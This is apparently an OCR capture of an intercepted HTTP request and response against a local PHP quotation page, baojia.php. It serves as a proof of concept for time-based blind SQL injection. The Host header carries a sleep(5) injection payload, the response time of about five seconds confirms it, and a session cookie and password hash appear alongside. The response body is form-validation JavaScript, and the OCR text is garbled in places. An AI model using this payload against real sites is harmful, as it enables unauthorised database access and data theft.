 1 GET /user/baojia.php?id=1&action=modify HTTP/1.1
2 Host: 127.0.0.1:8000' & sleep(5),1);#
3 Accept:
text/html,application/xhtml+xm ,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Connection: keep-alive
8 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=bteuod23itr3o4laf06igs6g82; UserName=test; PassWord=
098f6bcd4621d373cade4e832627b4f6;
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Upgrade-Insecure-Requests: 1
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.61 Safari/537.36
15 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
16 sec-ch-ua-mobile: ?0
17 sec-ch-ua-platform: "macOS"
18
19
? Search... 0 matches
Done
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000' & sleep(5),1);#
3 Date: Tue, 21 Jun 2022 09:59:51 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.34
6 Content-type: text/html; charset=UTF-8
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
发报价
</title>
13 <script src="../js/areas.js">
</script>
14 <script src="../js/area.js">
</script>
15 <script language = "JavaScript">
16 function CheckForm(){
17 if (document.myform.cp.value==""){
alert("请填写产品！");
document.myform.cp.focus();
return false;
}
18 if (document.myform.classid.value==""){
alert("请选择产品类别！");
document.myform.classid.focus();
return false;
}
19 if (document.myform.province.value=="请选择省份"){
alert("请选择意向省份！");
document.myform.province.focus();
return false;
}
20 if (document.myform.price.value==""){
alert("请填写价格！");
document.myform.price.focus();
return false;
}
21 if (document.myform.danwei.value==""){
alert("请填写计价单位！");
document.myform.danwei.focus();
return false;
}
22 //定义正则表达式部分
23 var strP=/^\d+(\.\d+)?$/;
24 if(!strP.test(document.myform.price.value)) {
25 alert("价格只能填数字！");
? Search... 0 matches
1,769 bytes | 5,095 millis
PECTOR